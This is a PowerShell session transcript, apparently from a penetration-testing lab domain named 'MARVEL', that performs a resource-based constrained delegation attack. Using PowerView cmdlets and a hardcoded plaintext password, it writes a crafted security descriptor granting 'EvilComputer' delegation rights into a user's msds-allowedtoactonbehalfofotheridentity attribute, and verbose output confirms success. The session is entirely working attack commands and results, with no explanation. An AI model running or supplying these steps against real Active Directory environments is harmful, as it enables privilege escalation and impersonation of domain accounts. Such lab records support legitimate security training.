 Windows PowerShell
PS C:\Users\fcastle\Desktop> $ComputerSid = Get-DomainComputer EvilComputer -Properties objectsid | Select -Expand objectsid
PS C:\Users\fcastle\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
PS C:\Users\fcastle\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\fcastle\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\fcastle\Desktop> $credentials = New-Object System.Management.Automation.PSCredential "MARVEL\userz", (ConvertTo-SecureString "Password1" -AsPlainText -Force)
PS C:\Users\fcastle\Desktop> Get-DomainUser userz | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Credential $credentials -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'MARVEL' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://HYDRA-DC.MARVEL.local/DC=MARVEL,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Extracted domain 'MARVEL.local' from 'CN=userz,CN=Users,DC=MARVEL,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://HYDRA-DC.MARVEL.LOCAL/DC=MARVEL,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=userz,CN=Users,DC=MARVEL,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0
0 0 5 21 0 0 0 140 104 103 138 39 49 94 155 199 156 182 92 139 4 0 0' for object 'userz'
PS C:\Users\fcastle\Desktop>